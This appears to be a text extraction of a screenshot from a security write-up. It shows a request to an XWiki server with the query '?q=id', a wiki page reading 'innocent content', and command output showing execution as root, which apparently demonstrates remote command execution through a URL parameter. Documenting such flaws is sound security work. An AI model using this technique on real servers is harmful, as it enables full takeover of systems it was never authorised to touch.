 192.168.181.132:8081/xwiki/bin/Main/?q=id
X-WIKI
Home
Main
WebHome
Blog
Dashb...
User
Index
Wiki Home
Last modified by superadmin on 2015/04/29 20:42
Welcome to your wiki
innocent content
uid=0(root) gid=0(root) groups=0(root)
context=unconfined_u:unconfined_r:unconfined_t:s0-
s0:c0.c1023